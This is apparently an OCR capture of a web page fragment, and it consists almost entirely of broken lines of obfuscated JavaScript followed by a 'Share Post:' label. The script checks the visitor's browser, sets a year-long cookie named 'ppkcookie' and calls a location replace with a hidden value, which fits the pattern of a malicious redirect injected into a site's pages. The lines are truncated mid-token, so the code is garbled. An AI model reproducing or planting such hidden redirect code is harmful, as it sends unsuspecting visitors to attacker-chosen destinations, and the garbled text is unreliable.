
(_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
(_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
(_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
('Firefox')!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var
_0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='u
{if(_0x58dc3d()||_0x51ef8a())
{_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x1
['replace'](_0x287a('0x16'));}}}}}(this));};
Share Post: